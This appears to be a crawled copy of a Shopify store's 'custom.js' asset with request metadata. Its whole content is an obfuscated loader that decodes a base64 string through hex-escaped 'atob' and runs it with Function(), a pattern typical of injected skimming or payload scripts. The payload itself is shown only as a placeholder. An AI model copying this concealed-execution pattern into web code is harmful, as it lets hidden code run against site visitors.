

--- FILE ---
content_type: text/javascript
request_url: https://lureboutiqueclothing.com/cdn/shop/t/23/assets/custom.js?v=103019341484432355181672567777
body_size: 602
content:
let _0x62073b = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x62073b))();
